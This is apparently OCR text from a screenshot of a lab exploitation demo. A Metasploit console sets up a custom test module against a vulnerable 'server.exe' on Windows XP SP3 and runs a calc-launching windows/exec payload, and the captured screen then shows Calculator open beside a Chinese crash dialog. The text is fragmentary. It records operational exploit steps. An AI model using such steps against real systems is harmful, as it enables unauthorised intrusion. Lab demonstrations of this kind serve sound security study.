 RPORT yes The target port
Exploit target:
Id Name
-- ----
0 Windows XP SP3
msf exploit(test) > set rhost 192.168.17.136
rhost => 192.168.17.136
msf exploit(test) > set rport 7777
rport => 7777
msf exploit(test) > set payload windows/exec
payload => windows/exec
msf exploit(test) > show options
Module options (exploit/windows/misc/test):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.17.136 yes The target address
RPORT 7777 yes The target port
Payload options (windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to ex
EXITFUNC process yes Exit technique (accepted
Exploit target:
Id Name
-- ----
0 Windows XP SP3
msf exploit(test) > set cmd calc
cmd => calc
msf exploit(test) > set exitfunc seh
exitfunc => seh
msf exploit(test) > exploit
[*] Sending 300 byte payload...
msf exploit(test) >
回收站
server
server.txt
C:\Documents and Settings\chu\桌面\server\Release\server.exe
exploit target server 1.0
rec
syw
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 *
MS 1 2 3 -
M+ 0 +/- . +
server.exe
server.exe 遇到问题需要关闭。我们对此引起的不便表示抱
歉。
如果您正处于进程当中，信息有可能丢失。
请将此问题报告给 Microsoft。
我们已经创建了一个错误报告，您可以将它发送给我们。我们将
此报告视为保密的和匿名的。
要查看这个错误报告包含的数据， 请单击此处。
调试(B) 发送错误报告(S) 不发送(D)
开始 C:\Documents and 计算器